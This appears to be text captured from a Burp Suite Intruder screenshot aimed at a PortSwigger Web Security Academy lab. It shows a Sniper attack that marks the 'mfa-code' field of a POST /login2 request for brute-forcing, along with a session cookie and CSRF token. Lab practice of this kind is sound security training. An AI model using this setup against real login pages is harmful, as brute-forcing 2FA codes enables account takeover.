 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: '/0aa8003404322c7381c68f92002e00f4.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login2 HTTP/2
2 Host: 0aa8003404322c7381c68f92002e00f4.web-security-academy.net
3 Cookie: session=nRYucT79Pw3vLzxHGsP7twGTqy1SVmm8
4 Content-Length: 50
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0aa8003404322c7381c68f92002e00f4.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aa8003404322c7381c68f92002e00f4.web-security-academy.net/login2
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=COJGhYsFqbbhKmPIfhHNqbXA3fhcXSsl&mfa-code=§123§